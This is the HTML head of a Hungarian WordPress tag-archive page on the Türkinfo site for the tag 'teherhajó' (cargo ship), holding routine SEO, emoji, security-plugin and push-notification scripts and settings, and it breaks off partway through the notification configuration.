

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/teherhajo/
body_size: 56016
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>teherhajó | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/teherhajo/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/teherhajo/","url":"https://turkinfo.hu/tag/teherhajo/","name":"teherhajó | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/teherhajo/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/teherhajo/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-e1634534142223.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/teherhajo/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/teherhajo/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-e1634534142223.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-e1634534142223.jpg","width":295,"height":200,"caption":"Kép forrása: www.pikrepo.com"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/teherhajo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"teherhajó"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; teherhajó címke hírcsatorna" href="https://turkinfo.hu/tag/teherhajo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/18631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=23E0B068E446F3CB5AB9DFDA5FD8343D');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
